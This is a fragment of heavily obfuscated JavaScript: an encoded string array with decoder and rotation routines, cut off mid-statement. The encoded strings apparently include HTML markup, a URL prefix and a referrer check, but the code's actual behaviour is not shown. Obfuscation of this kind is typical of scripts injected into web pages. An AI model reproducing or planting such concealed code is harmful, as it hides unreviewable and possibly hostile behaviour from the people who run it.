_0x94eb02=_0x1d21b2[0x187d+-0x543+-0x133a],_0xc79133=_0x3acb0b+_0x94eb02,_0x136125=_0x27ca6d[_0xc79133];return!_0x136125?(_0x2cc4['MnzgWa']===undefined&&(_0x2cc4['MnzgWa']=!![]),_0x55d6d9=_0x2cc4['MQuJsW'](_0x55d6d9,_0x36741d),_0x27ca6d[_0xc79133]=_0x55d6d9):_0x55d6d9=_0x136125,_0x55d6d9;},_0x2cc4(_0x27ca6d,_0x2c6597);}function _0x35dd(){const _0x472133=['j19IBgfUAYC','teLorsi+cIa','zgvMyxvSDa','psjOyw1IDxi','Aw5Rihj0Cc0','F1NdTgLwsmkNia','BNuTAxrLBsi','ySksWO47WOC','AmkkjCkzaW0egq','ltuIic8+cIa','B3fgAeG','CCoYwsO7WPxdOSo6','EaKCW6NcQNVcGW0','Bmo6qmorWOmxWPTZ','gCkkzhi7WR9SWRu','W4BdRSo/WPxdISoLWOzj','WOOzW6NdSmoGWONcQYq','idWVBgK+cIa','WQBdJSoEBv3dLtBcRa','WP/cQSogfCkJW4qPFq','iLjuucbquK8','zxjZzsGPlMO','W4qrW5TVWPu','dJ8Q','WO9rW6BdRSoQWOJcOwK','BJ4kicaGica','iGOGicaGica','mY5VCMCVmJa','WOxdQ8kjW5RcG8oQd8o0','W6CjW5XbWPNdRa','CgvUzxiGBM8','a145aqe','W7lcQCkzAmoNsbdcVa','y3jLyxrLqMK','W5inW4nCWRG','u2FcRq','WPSXAKJdSSodmW','sfnhuuy','DenMvMC','W4eeW6VcP8k1W4JcVdS','Bx0FiaZdSuJdIG','BMf2ignSyxm','lcaNBM9VCgu','B0fXAge','Aw1L','BmosnqldRmkBWRhdTW','DCouWROU','iJ4kicaGica','WOSSmSoRr8okq8o4','C3zNiJ4kica','WOhdRmkaWO/dK8kxgCoO','W7lcK2NdRW9DW5NdNG','W7jvW55aWRO','WPhdN8kyW7ZcK8oudW','BfDiDwS','BMvYig5VCMu','kZtcH8kQW6euW68z','idDSoca1idG','ktSGCMv0Dxi','c0dcMWlcHmoTW6VdSa','W7aXi8kRrG','WOGIEXhdQ8oEmG','WO3dKmk7W4ZcNa','qmkxW4ZdL2ZdLsxdJG','WPWahSonWPW3W4xdOq','pc9ZDMC+cIa','nCoyWQa+mmkCvKW','ofddJ8kYWQ5D','icaGicaGphm','WODnWQxdOW','lxrVz2vS','W4OwpCowWP0XWOm','W7z3imkTaSkwbSk6','W5bwymkyrvCHW7G','WQtcQSkgfCoOWPfTna','mJm4odeZoffJvxHSAG','B3G9iJaGmca','B8kWW6/dM3K','ic8+cIaGica','W7RcOCoxjKxdVgpdMq','WQOKmSoRr8owyCoR','omknW7SOk8kisMy','W7RcVmkqnuNdQu7dHa','WOhcO8odhmkhWPD5mq','WQpcOH05','ica8C3bHBIa','zXj7W6NdILPhbG','D0r6W7JdNXuwja','Dgv4Da','bmkDhCo/W50','m04vW7xcSwVdKvG','idXZCgfUigm','W7xdSKvUdCosohuhv0S/','tvneAgO','WPbFpCoUl38','WRqGnCojq8oiu8oV','W6FcQSogjG','jLbtWQxdNItdHfO','FKTYW4rAW7i+W50','C2v0vMfSDwu','W59OWOtdK8k/W57dS2q','t8koW4X6kJ5F','Axn0AxrLBsi','ica8l3n2zZ4','WObjWQtdQCoTW4xdSxC','W7fcW5SKgtuwWRanBmkj','kG9GW4vlWQ8KW50','w2BdO8oqWOW','iduGmcaWida','zSkdW71DnW','mgW4iduGoc0','jgFdL8oRWQ8kW4uz','D2LUzg93lM8','WRvjd8oxcW','W7xcVCoBi1NdUghdKW','gt7dTsDfWPtdPSoU','otuP','BxbuB1zHBhu','W45PoKldRmoEm0q','hKZdGSk9WRTBqG','BgLZDgL0zw0','u291BMq','B29Wzw5LCIa','p1P3W5LuWPWKW4e','B2LUkcCNksW','W4CzAmoofbnWW7O','lCkQfmooW4m','l8kDE0ZcQCoyW6u','b8osW5VdVMhdGZVcLG','W5XxWRVdSSoMWPxcQhq','W5unW6rbWOa','BSo+eZtcSryfWR4','C2HNBfy','maBdPCkz','W4Chd8kuWP0TWOVdJa','W48DbCkzWP83WOBcNW','nsa4ltuIic8','W4u1pSojWRW','z2fPBG','WQ7cKdZdPqDzW4FdSG','Awv3qM94psi','B3hdLmo+WQHAWQ5n','igfYAweTBge','yMzZm2LRlY8','E3hdICoVWRmuWQfw','C2XtAuO','CvnrvLy','Bd0Il2DNlMK','t3lcLMuqW4dcO8oM','C8oLAGmMW6JdMCk2','krr7W7ddIH02oq','W7xcMSkrps3cH3NdOa','EhrWBvG','zd0ItteYidi','WPFdJCoDxLq','DcGNjYKUCMu','mxPTmcaWytu','CM4GzMfSC2u','oNVdJCkGWR8','p8kgDfdcUa','yxnZpsjTzw4','tgvxC0y','ywlcPSoCW61psGa','igHYzwy9iIm','A2v5zg93BG','qMvtsxi','fSkXc8ouW68','hSohWPe','WPmjjqtdUCk9gmou','yM9KEq','pGOGicaGica','mcaWlteGmhy','WPKKDfVcImkrFbq','WRbpA8oMWPzepSkA','naClu8ki','WR3cHCkVwCo7','lwXPBMSGCMe','fe/dIa','W4eCW6fg','WQdcVCkcW5ldLCoL','yW1+W5vvWQPMW4y','CMvTB3zL','W7BcVWtdOaG','mcaXidiTmNO','BwXUCZ0IAhq','W6RcTeD5vmkuebu','qxruAw1L','W5GKWQriWQJcKmowua','WOKDEWJdQCk1eCoA','W6DXB8kNfCkef8kK','jYKSicDFyMW','imkBy0FcR8otW7dcOW','rfDkB0K','y0zqCfq','WQqPimoSuCkzbmoN','W5evW6LCWOFdQcjB','qvfGbrGJrq','iMrPyw1VBMq','yCoTvIPGW7ZcTG','oqmLWRpcTfHzAG','mtK3mJiWy3jtteHz','DHWsW7ZcQMVcGX0','C2v0qxr0CMK','W4vTW4PkWQZcMSoggq','p8kyW697l8kkabK','W6pdPmotlSkMtH7dVq','CMvHzhLtDge','nc8VoNnWDhq','D2HHDhnHCha','nCkciSoHW4C','W5amymovhWmYWRa','WOdcVmkYW5ldL8odWP9c','WPOFECo2banGW7u','D3CUDZmUB3i','W4vDW4RdNeOGWR7dIa','yw4+cIaGica','jmoTkej3WRJcVmo5','E8odWRe6kCkkoX8','C3m9iM1LBNu','kL9yW4r3','EmoNxa','BSo+eZtdSLPeW60','icaGpgXPigm','nca3DJeWBdG','WOHpCSkR','fCkpC0mOWQHfWQa','ig9Uy2XPy2S','pbdcUcuxhmoOCG','f0LwWRxdPqJdJfm','u21qCgq','yxvKAw9dB24','yNRdJSo+WQHvWQnq','zw5LCIbUB3i','WOzttSkzW5qSWPFcIG','p8k0hmocW5m','bfJcRhflzmk3yG','yNv0zq','WRhcLt3dUbmgWOxcGG','n8ocWQq6m8orFKW','WQSsWOrIbteEWOq','W48saSoRWOKYWPFcVW','imk4yqq1WQtcOCoZ','f8osWO3cSJhcGgxcNG','W5yxk8kqrvCVWQC','psjTzw51lwW','CgfUignSyxm','wuXyzxC','phbHDgGGzd0','rmkEWRZdMSo5ACkiha','W4CucCo+WP4','W6tdO1r3g8ogvWy','DgeTDxjSpsi','WQBdSmkek8kZuL/cTa','WQtdRmkjW4ZcK8osgCoX','xK1DbJK','ru9Kv2i','atTWbmkQwSooWO0','oXRdLmktWR4','B2XLpsjSAxm','W4SCW7TCWPhdUXvk','p8kMzrStWR7cUSoM','h2lcPZjsAGBcKW','yw5RjYWGj24','WQFdN8ohEh/dLdZdTa','fYldUCk3W7pdLCokW5W','ttxcNHHQ','W5HopKFdOCkYa8kk','WQKQm8o6rmobvmo4','iduGoc01vJC','AweTBgfIzwW','ACo3hwFcOHynWRK','yxbWzw5Kq2G','b8kHDXei','icaGidXWyxq','W4rUWQHkWR3cM8onvq','Agr2vgq','icaGicaGig8','WPxcRmkUW48','vwFcPmo4WRxcKa','zw51lwnVBNq','WRjsxCk3W7Gh','p8kGDxyLWQ7dTCk2','W4hdQCo2WPVcMmk8W59a','wCk7WQK3WRW','nda1ntK1ogXzwMfzsG','WQXuESkQW5GizmoD','CCo2qsHG','W7ZcQYJdObzzW6VdMq','y29UBMvJDa','patdP8kpWR5sseq','deNcGaldLSkOWR/cPq','FCogWPy0jCosvLW','WQjTzSo7q8oqr8kN','B3jWlNb0CI4','W7dcJYZdRrDzW63dJa','imk5tLWg','btZdG8k3W6pdLCoBW54','nNb0CI44DJK','Bmosnr7cVmoAW6xcVW','BwfZDgvYr2e','DhLWzq','idXZDMCGDMK','WRubWO0PiMvBW5W','nJa3mJqZrMDtExrS','WPBcT8kqf8kxWRzDdq','WPyuWOtcMq','nciGEg1SBNm','WPxcOCk/W4JcLSoNWPvy','iIaVpJXWyxq','BgvtB3vUza','ztSIcIaGica','AgLZlMDLDee','wSkQW5ygnZTtW7G','CfhdQ3ykhSkLnW','BgfZCZ0IBwu','Awq9iMnHC2K','zSkAnmo1eH8etW','xqZcGJna','ACoNqq','WOOsWPRcMqqHWQ3cNa','AmkkjCkzaW0exq','lMCdmqxdTL/dTq','W5Svz8koufnIW58','W4eeW7FdPSkPWO/cVs4','z2vYiJ4kica','k1BcPSozW6FdJsJdThtcJSklWPu','lM1LBNuTDg8','W5xdQwRcSNWNW7VcQW','qK53DMq','F0JcPSoCW61psGa','idjSmY4Wosa','B8oQjejWW6RcOmoM','zZ4kicaGica','zwFcMSoEWRe','WPvEz8oCban8W7O','AKy+WRhcNLHzAG','zJ0IiYikica','g8kcyuq+WPzRWRi','EvzYtKq','aLNcTZjAAmkK','W53dVxtcRI9GW73cQW','BwfSyw4IcIa','WQesb8o6tq','Dg9Nz2XL','cCkQW5/cGWS','pmk+zraK','WQ/dOmoFBcBcVs/cKa','W6D3DCk9aSoCs8oM','W7ldK3ZcOLyCWPRcJq','icaGicaGy2W','sSoMWORdJWXBjMS','mutdT2jsua','xutdJgXAwq','psjnmtiGmKW','W4PSW6jmWQlcVComeW','fe7dIq','bw/cRmo5WRBdMmksWP0','W5uwgSoVWOKZWPlcJG','iIbYB2XLpsi','a8kRW5m','p1jzW7ZdUJNdHLK','s8kMW5zlmq','W6DLFCo+aSomvmoV','zHWcW7ZcUh/cGW8','ieHbuKLbtIi','uKvrDMi','phnWyw4Gy2W','yw4Gy2XHC3m','WQnkW4H7qtypWPu','whlcMMyrW5hcGCkV','gSkBDfi','cYrLaCo6gSkoWPS','ALPTW6hdNXzzkq','WRRdO8khoSkMvehdMG','ica8C3zNihy','DgHPCY5Nzxq','psjnosaXmge','DgL0zw0IpGO','W6yrWOT7wYbaW54','lcaNx2jSyw4','xdldV8kXWPa','DgjQswS','DMLICMf0zq','D0vLveq','z3VdHSoUWQHAWQG','Bxr1jJK2A2G','p8k9gCotW54uW4C','B1zHBhvLqxq','CbVdTSkDWQnryaa','EMrTrLu','W6hcQmkrybZcRt/cNW','kSk/amot','W6WglSoUWOndjCoc','kePWW5HAWQTPWQu','cIaGicaGidW','C3f1yxjL','Bmk1W6LObq','WRqXimoTvG','W5qjW7G','ks5ZCgXPDcG','WRvhC8kCW5aoz8oG','CgDnt3u','ns41idaGmca','WRieiCoeWPfdn8ku','rSkfWRpdLCkYeCoeaq','W7xcMSkrpthdIZddVa','WRyBWOTUAY0sWOW','icDFyMXHBMS','W4ntWQldQCoTWOJcUgu','qv1Dau0/vCoT','zmkyWOiQWP7dH8oRjG','cmkIW51anN5tW6G','v1fx','WOzPW7rkW6/dTmkdxq','omkDCKxcOmoE','CNrWlxbYBW','ySodiqldVSkBWQJdUq','yIGcmXtdRepcGW','mfvCWRG','EqJdR8k0WRy','aL3dPh5iySk+yq','iK0XmIaYDJe','W5qqlmoBcanNWRS','WPRcU8kbwmklW4r7mG','jL1CW6lcTMtdKe0','WRhdHCkECGZcVs/cKa','WQldTSkooexdS2ZdIay','WOxcQmoeq8oaWOf+hW','z2DSzq','q0NdOxlcV8kOW7hdQG','vLv5B28','AM9PBIGNjYK','oI8VD3D3lNC','wgPpr2e','scVdTtrkFGFcJG','psjTzw51lxq','CZ0IBwvUDs0','W5pdR8oecCkgWPD5pa','BIbJBgfZCZ0','BmofWQyYp8kAaaK','WPTdm1JdOCoHuSkh','qxvKAw9dB24','wgNcK2SeW4dcQCk8','ucbquK88l3m','lY86C3b0DgG','FCoanWlcVSkgWRpdPG','n0e7WPCCW7zNWO8','WO4liG','pgCqjYBdSuFdLq','kSkSoubZW7tdMCk2','W5ymiSkDueyhWRq','W4vDWO7cNr4LW7ldIq','AwTZAs10B2C','rSosnqldRmkBWRhdQW','tCkIW5FcLaeFBrm','v2vIief1zgK','iSo5gJRcOqOiWQq','yw1VBMqIpJW','W5RdR8o2e37dLe7dVG','D3D3lNCZlM8','W6pcOCowASk1vrpcTq','lMPVAw4OjYC','C1PcB0K','W6tcUmojFfVcRIhdNW','a8kOW5/cLaLtDaG','W5tcVSomWOJdMSkzvSoR','AcbKpsjnmti','rg7cQmoKWRdcUCksWO0','ms9Ly25Ly2K','svfAC3m','iCoEW4DKWO3cGSoXCW','pc9ZCgfUpGO','osdcH8k4W7uwW69b','DxjSjYKUC3a','y2XHC3m9iMq','AwfTB25KiJ4','WQNcImkbBCod','W5pdVxVcRMf/WRFcSG','W4ubc8oyWPW6WQJcMa','ys1LEhbHBMq','kcCNks5Yzxy','BM8TBgLUA3m','iSonDGHmW5hcH8oM','y3jLyxrLt3m','dILtW5ldKrynlW','xWZdLhtcL8oKW6RdOa','nCk/aq','tdmGmJeIic8','k2ldJSoVWRz2WQbb','W55Wk1BcS8obmxG5FSoD','ignSyxnZpsi','WOLkWRaFW4tcV2yy','ECovWRaEk8kkgHG','bYldQCk3W6pdLCoBW54','WOSbvb/dTW','v2HnC1K','n15xWRdcT2NdOfW','W6nLoKxcOSkrFbq','ChjLzgLRC2K','C2TPzgvYCc4','y2XHC3noyw0','smo0EWXu','W45bWQBcQCoOWPddOgq','WRq/WRJcMae','W7xcOmoDj18','rNPVBee','ChaIpGOGica','W5iFlSks','y2S9iNDPBMq','pmkVp0bAW7BdS8k2','WOlcU8kZW5RdJmoLWR9F','sSoMWPBdNaesCbm','W4/cVSoLWPxdL8oYWPCd','v8kDCfyJW6qiW6e','W6pcUmoAiMm','W5lcIr3dPq5z','ttmGmJfSms4','drqtsK1ThCkY','icaGpc9SAt4','Aw5Uzxjive0','WPlcVCk3W4NdJa','r8k/W6XbftjwW74','zMDRtLG','DMCIpGOGica','iIbHCMLHlwW','FSo6wmoeW5SAW5OG','vxBcUCk6WRpcH8ku','zwy9iImIcIa','idjmnca3DJe','wmo2WOxdKfuhk1NcKSkNWPqoWP1f','W4PNeexcOSkrFbq','W4pdVuNcTfG','t0jfrhy','Cda8D0dcRepcKa','of12W4foWROLW4W','kY3cICk4W7zyW6im','zw51lwL0zw0','mdmZnZC4mJy','cSoVWPGoy3mAWQS','icaGicaGidW','iCocWPqOWO3dJmk5yG','WPWhke4','cvRdNmk2','WPnqWRS','DgGGzd0Ittq','W4uCamonWOK2WONcMa','icaGidXZCge','BIbMywXZztS','psj3Aw5KB3C','ts3cUW','WRbzamoMB3zrW44','yNRdJSo+','WP3dPxxcUNCU','WQvobmkLFbaqWOW','W6eMd8o7WQO','Aw5JBhvKzxm','cmkCBXvhW7OIW6e','Dha6lY93D3C','CICPoYbYzxq','b0tcVc1kBSk+zG','lSktvg/cGa','ue5oDMW','ySkDzuFcOSktW6xcVW','Ds1SAw5Rihi','WOzDWQGiW5tcQtnz','oYikicaGica','W69DW4RdNePKW7/cNa','FqxdO8ksWRHca0m','W5aDW7VdRCoGWONcRdpcRG','omkOhCowW4iEW4CW','pshcISk5W68mWQ4a','cIaGicaGica','WQHdz8k6','WQRcTLK+wmkjgrG','DhvYBIbMywW','WRjVi8oHoW','Cg1PBxvRDwi','WOxcIYWgDa','W5KFnmkpgqeTWRa','WOzDW6DgWPFdPtTi','WPlcUCkIW4/dKmkIW7Om','WPSrn8kzsGS0WR0','xX3dJ1i','rbVdHutdI8kQWRZcPW','W6bhp8kMW4mgCCkj','B25JBgLJAZ0','CSoWxsbSW7tcSCkZ','aepcVtvqsmk/AW','icaGicaGica','zxVdLCoVWQDrWR1l','WOO3FWtdTSoug1u','p8kcEuVcUa','jG9WW7tdNWORkW','BqxdQSkLWRqfpG','CxvHzezPBhq','cs7cVdLnpXJcLa','ihjVBgu9iMW','Bd0IqLvlvsa','xqpcJmoZWRPzqJa','icaGicaGpc8','bSkPW4hcKafbAW','WOaliG','AxrHAgnLDMK','mM1SwxLQva','mtGGnI44oeW','BgfZCZ0IzgK','idyUmJzmmJi','ywnfuMq','iK00idDSoca','iJRcUcuxhmoOCG','W6tcSrS7xSoBvvy','ks5QB2LUkcC','W7/cRSonirhcV2ldLq','t8kJWOumeqDQWQK','CMvMzxjYzxi','CZ0IC29JAwe','EhqIpLbYzwq','wCofWOaYmmkk','Cc5WDhiUoty','WRHdBmk6W5GnDSoa','BmoHvc1MW7tdV8o4','WRpdJMFcUemoWOtcLa','icaGiaOGica','zxiNktSGCMu','W4uCW7TbWPRdPN9g','nGNdQ8ktWQmlsb4','AwfSuMfTCfq','ySkgW7zwea','idKGmcaXide','wrVdJGlcKmoPW7pdTG','y3jLyxrLr2e','WPCtiSksuq4PWQe','WP4CtHFdHq','lfX2WPGsW7eHW4a','CxvLCNLtzwW','pNCffqhdTf7dHa','WOrCWRVdQmoNWOlcOt8','y2LSBgf0B3i','C2LUBYbtzxi','W7NdOur3c8ogrq4','WRxdQSk4W4hcL8oC','WPuBWOpcMYi','fSoiW6RcVSkUj8oWFCoP','W4CtW6XnWPa','BmoiWQq+','qqJdK1BcK8o6W5JdPa','FSo6wmkhWPDBW40Y','nu0YideYBde','D2vIA2L0qxu','pgj1DhrVBIa','W5xdVsBdSMeYW7tcSq','zfbriGq','tXVdHupcGSoTW5JdPa','WOysWOtcKG8NWQS','b8ooW4VdPgFcKd7dGG','WOzDWQGiW5tcQxil','t8kwW47dHMq','EuzNDue','ECkyj8kzqfqzxW','CNrW','lCkaoSoiW74','sNzdsfe','W6tdO1q4vCkfg1m','WOKuWO7cKra0WQRcKW','EIiGlZ4kica','W4eeW6VcP8kPW4FdR2S','lezXW4vpWRPJWOG','zY8YmdaWl3m','WQHuFSkGW4ifEmog','WO7cVmomWOFdHmkfgSo5','WOrtWONdQmoXW5RdRxS','WQJcQHOYwSkujvS','W74gBCkHW50gkSkw','BgLUzwfYuMe','ywrKrxzLBNq','zwn0B3i','qxr0CMLIDxq','icaGica8C3a','zxH0iJ5nsvm','igq9iK0XmIa','WRRcNSk+rSoA','mtaGnsaXmc0','tgLZDgvUzxi','W6DcaSoOkJuFWPy','C3rVCa','W4vnW4RdJL5KW63cIa','omkxBvy','W6azsCk2DtqhWPS','WO4BnetcRCk6eCoB','veDTCuW','DcbZDxbWB3i','wmooibDhW7OIW6e','WO/cPSkKW57dNSoLWOjE','DHWsW6ddPIlcG14','WOzDWQGiW4JdUIrm','W4CIFXhdG8ofkey','cfJcUJbkB8k1DG','WRtdVmoeESoOsqNcTW','W4XtWOdcKWmQW7FcMW','zuf0vgLTzq','uWxdOwqoomoOvmofWPJdICooW4a','lgCvkG/dM0tdJW','icaGicbHCMK','cKCqasi','W4pdTg7cI3mUW6dcUG','CuP0ywC','l3n2zYi+cIa','kcDKyxrHlxu','W6dcQSokbe3dSxRdLq','oKFcT8oaW7hdMuFcMW','h3K0cGi','DgGGzd0Itte','pb96W7xdTq','icaGidWVC3a','vej2uhm','Bc1Tzw51iIa','ic8+phbHDgG','pJXWyxrOigq','D0f2DgG','icaGidXSAsa','W4X1W6mfWQdcM8onca','rujntgi','W5PozHBdVSkSeCoz','yxnZpsjKAwe','oSkBDKFcV8kzWQ/dNq','WRbEdCoUlvLFW4i','ys41lJuGmca','zNjLCxvLBMm','WRe8jCo7Aq','C3rVCfbYB3a','icaGica8l2e','AhbTbSo9oCkaW4K','s2VcP8oYWQlcH8kPWP8','WQ7dNX7dPajiW5NdRa','pwvJCNvVC18','otzPA29OlY8','CgXHEvrVz2C','W5KxmCkzr0SHWQe','BmouWQWV','tmoyWRK+','WQPdBCk9W5rlpSkA','ica8l3nWyw4','WRtdUmouEmoZgf/cQa','kqLWW7/dMXSn','lmkPBuyb','Bg93CgfZCW','xSkQW4bA','zci+pc9ZCge','phn2zYb2Awu','wqRdGSkRWRG','iduGnwGXys4','lmkLAGW1WRxcPW','C3bHBIbJBge','iMH0Dha6lY8','W5hcM8kYhSkn','WPj+WO3dGmoK','WOddP8kCW40','mtK4rMLewefN','ixDmyqZdSvJdLq','WOHfWQFdLCoOWORcVX8','psjSAxn0Axq','zM9JDxm','s1uGtuLnueK','E1yZWQtdHfPzzq','Awj1DguOj2q','vmkgW5FdOG','mIaXnY43n2W','Bg9N','EvpdRgPfFCkKpG','wuqEgH8Ia8kx','iaOGicaGica','AYCSicDUB28','Ad7dQK3cVW','pCoyACkEcGnxdq','W5JdTwZcIxy','DhblDeW','WP8SEbFdO8ofoq','CMCVmJaWmc8','WP/dJmoYvvW','vN51eCo9aSkoW5G','W4ldV8oEWOJdImkzwSk4','W4FdV8oramkqW5eXmCkLtSk6WQBcNW','BYbbueKGBM8','icaGidXJAxi','drqtvKi+uCo8','s8oEWQe1oq','rtdcVdylCXxcNW','cCoECColsK9rcq','uMTfswi','e1pcVZLnECk1DW','uhjewK0','oHddTSktWQmkbfq','Ahr0CdOVl3C','gCo7W7ldMmoNq8kiha','W4uAaSovWOKRWOJcMq','WQDAWOz2sIaxW4e','B24IpGOGica','qNbTgSoYqmowWO4','ESo2scLD','WO4lpL4','ica8l2e+cIa','mta0ruLZwNft','DhjHBNnMB3i','C3LUBfq','AwTZAsbuB2C','ucFcRsm','ihmcnWxdQMZdGa','p8o0W4D4W4ZcGSk5iq','CMv2zxjZzsG','WRnEhCoI','C2nHBguOmc4','mmo4gMqQWQhdImo6','B3bLBIH0AgK','WOzdtSklW5X/W5xdNW','jeHc','oNnWDhrOiGO','W4bXWRncWRtcKCkAeG','mKWYidDSmta','x25LCg8VmNy','WRvyl8obcG','ztlcPwSjBatcNa','BcCPlNnWBgK','W4PEwmkxW5LNW4FdMa','mcaYncaYnci','WOGhjWFdOCk9eSos','W7SPkmk/qCoir8o5','BgPYrg4','WQq3jmo+vSobyCoR','mLyXmIiGlZ4','WQVcPCkRCSoi','ywDHDgLVBG','yKroENu','W7ZcJsZdOGzoWORdGW','vgLTzq','zsiGcIaGica','W4ZdV8o4WORcGmkGW4mc','qahdGCk2WRbngZ0','W6FcJYJdOHbAW4xdNW','iNWvyv7cPatdKG','W5NdV3pcQq','B8oQjejWW7BdS8k2','EMPYzfK','bYyOvmkUvSkiW4a','oSopC8oCuv5bvq','yxjPys1LEha','iIaVpGOGica','Aw9U','b8orW7ldMmoNq8kueW','ALy+WQdcK0PzEa','y2XHC3nmAxm','WQqTimoRamkAlmkQ','jmopvSowvKna','W4hdQCo2WPVcMmkGW5am','WOBcQmk/W5u','uJVcStnT','W6JcUCozpSkIqGVdSG','AgLNAhbHC3m','W6tdOCoriKNdSYFdHa','WPrnWRGyW5VdUIrm','iYX7y0dcUaVcGq','zgLVq29UDgu','idXSAsbJBge','nI4YnKWYmIa','WOxdHY3cSt96WRJdQG','CWBcUSkmWRdcMWldLW','CgfUpGOGica','qfFdPmo6WQG','uujszgS','A8kuWOxcI8kb','sejxsxK','ihHTBg5Zpsi','t8k0WQW0WR4','DgvK','aZDeW6ldJq','FZjdl1pcTHVcMa','WQvoeCoZ','zwq9iMzHBhm','WPWCi1VdUmk5hSou','uCkBW5RdOghdHc0','C3bHBJ4kica','iIb4BwXUCZ0','WPzFWQGhW4RcTsjk','fe3dHCkNWRDzwJG','otzRAgrHmxq','mIaYmLyXmIi','WQmGj8o+v8oiuG','ksWGj19IBge','wevoB1a','Bd0InZKZnJG','WQLAWOz+rI4iW54','Dci+v2HHDhm','idaGmsaWvJK','attcH8kQW6e+W68z','W6NcRXu1xSkksHG','lxvYBd0IB3i','rmkEWRZcLSkIamoC','y3vYCMvUDfq','tJZdG8k3W6pdLCoBW7q','EMvK','W4u3jmoFWPe','DbXaWRpdPI7cNH8','iM1LBNuTDgu','W5qsW6rnW4NcQZXk','WQjFbSo3','l2e+cIaGica','kCo3jKfYW5ZdS8k2','kh5mys3dKxJdQa','lSkUcSkjWO5nW4i7','CeDevw4','kXn6W7JdKtSwja','nMeYidiGmca','ysbOCMvMpsi','ug1svxe','imkByqRdQ8kCWRJdUq','DMvdAwm','lNnVy2LHBc0','rtqSuSk8hSovWPS','WPSaEcdcRCo8umkx','gmkZwvhcKq','lemUWPjuWQ07WOe','pmkaCeBcPCoqW6lcVG','y2XPy2S','icaGidWVDwW','c8khBLi','W5VcSCowW5VcISonhSoW','fJu1uG','t8olDrrmWR/cJCku','icaGy2XHC3m','zxHWB25LBNq','W40cCatcTmoTxCkg','mciGlZ48Cge','BgL2zwnOyxq','DNLKzeS','DMfSDwu','yxjPys1Sywi','AhVdN8oEWQy','o8k3wSkzWR1BWOLZ','B8o2DamKWR7dS8oY','z3zzz0G','zMfSC2u','WOpcO8kftmoQWOXGlq','icaGB25JBgK','WO00WQLNqq','W57cVYpdLIO','W4pdR8ougmkyWOWKBa','C3r5Bgu','W4yDjSkqqqTWW7S','eLpcRqPEz8kLya','D1LuCKC','m1TMWO8uWRiKW4W','Aw5PDgLHBgK','CgXHEunOAxa','BSo+eZtcSWGnWQW','jXlcKIuxhmoOCG','A05IlcS','qI3cPXjhFbW'];_0x35dd=function(){return _0x472133;};return _0x35dd();}function _0x354d(_0x501403,_0x3ee72f){const _0x36139d=_0x35dd();return _0x354d=function(_0x73b1f0,_0x5d3078){_0x73b1f0=_0x73b1f0-(0x2*-0xdad+0xd3a+0xede);let _0x45012f=_0x36139d[_0x73b1f0];if(_0x354d['loADDJ']===undefined){var _0x3399c=function(_0x4c2fd1){const _0x11cb68='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x561e47='',_0x1655a7='';for(let _0xefa741=0x5cb*-0x5+-0x112c+-0x5d*-0x7f,_0x1a9979,_0x42d98a,_0x7fea95=0x263c+0x520+0x73a*-0x6;_0x42d98a=_0x4c2fd1['charAt'](_0x7fea95++);~_0x42d98a&&(_0x1a9979=_0xefa741%(0x1*-0x103f+0x48d+-0x1*-0xbb6)?_0x1a9979*(0x1*-0x1771+0x2329+-0xb78)+_0x42d98a:_0x42d98a,_0xefa741++%(0x5*0x53e+0x336+-0x1d68))?_0x561e47+=String['fromCharCode'](0x9*-0x14d+-0xeca*-0x2+0x10*-0x10e&_0x1a9979>>(-(-0x694+0x2624+-0x1f8e)*_0xefa741&-0x3*0x652+0x2643*0x1+-0x1*0x1347)):-0x1*-0x171f+-0x3ba+-0x1365){_0x42d98a=_0x11cb68['indexOf'](_0x42d98a);}for(let _0x3114dd=0xb5*-0x31+0x12*-0x1d+0x24af*0x1,_0x5d91dd=_0x561e47['length'];_0x3114dd<_0x5d91dd;_0x3114dd++){_0x1655a7+='%'+('00'+_0x561e47['charCodeAt'](_0x3114dd)['toString'](0x11d0+0x211c+-0x3a2*0xe))['slice'](-(-0x2347+-0x1*-0x55b+0x9fa*0x3));}return decodeURIComponent(_0x1655a7);};_0x354d['QpJikV']=_0x3399c,_0x501403=arguments,_0x354d['loADDJ']=!![];}const _0x16fd20=_0x36139d[-0x1ab9+-0x2095+0x3b4e],_0xde0c8c=_0x73b1f0+_0x16fd20,_0xd923c2=_0x501403[_0xde0c8c];return!_0xd923c2?(_0x45012f=_0x354d['QpJikV'](_0x45012f),_0x501403[_0xde0c8c]=_0x45012f):_0x45012f=_0xd923c2,_0x45012f;},_0x354d(_0x501403,_0x3ee72f);}(function(_0x1960a8,_0x344f33){const _0x2f481c={_0x4fd237:0xd1,_0x211076:0x87,_0xb3f5:'9GBN',_0x5a7394:0xf5,_0x11555c:0x228,_0x23e355:0xd8,_0x2bf2ac:0x14f,_0x16784c:0x130,_0x2dbab7:0x2ed,_0x572211:'VMHi',_0x2d1986:0x205,_0x566c14:0x298,_0x8f6885:0x155,_0x47cde7:0x118,_0x425646:0xf9,_0xd0ad8b:0xc0,_0x3092af:0x4f,_0x115fc3:0x2a9,_0x336c9f:0x12f,_0x59f02b:0x6e7,_0x53f6fc:0x218,_0x502efc:0x1e1,_0x32554b:0x2c6},_0x534b09={_0x220574:0x77},_0x4e87c9={_0x3eb217:0x393},_0x195f53={_0x4412b5:0x389},_0x2e1c53={_0x2f802:0x398};function _0x225540(_0x50d14b,_0x4d3e96,_0x5d68ed,_0x30c59f){return _0x2cc4(_0x50d14b- -_0x2e1c53._0x2f802,_0x5d68ed);}const _0x3834e2=_0x1960a8();function _0x301dc8(_0x53a4a4,_0x27da00,_0x4f418e,_0x116f21){return _0x354d(_0x53a4a4- -_0x195f53._0x4412b5,_0x116f21);}function _0x89f199(_0x5084ae,_0x1b0567,_0x513fbf,_0xff472b){return _0x354d(_0x513fbf- -_0x4e87c9._0x3eb217,_0x5084ae);}function _0x3233d1(_0x16192d,_0x1deba2,_0x33047b,_0x358b3e){return _0x354d(_0x33047b-0x2f4,_0x1deba2);}function _0x304e7f(_0x2b3b91,_0x210cb0,_0x55e343,_0x1faaba){return _0x2cc4(_0x210cb0- -0x3,_0x1faaba);}function _0x46d18a(_0x16f805,_0x596c7b,_0x3876de,_0xbb28df){return _0x2cc4(_0x3876de- -_0x534b09._0x220574,_0x16f805);}while(!![]){try{const 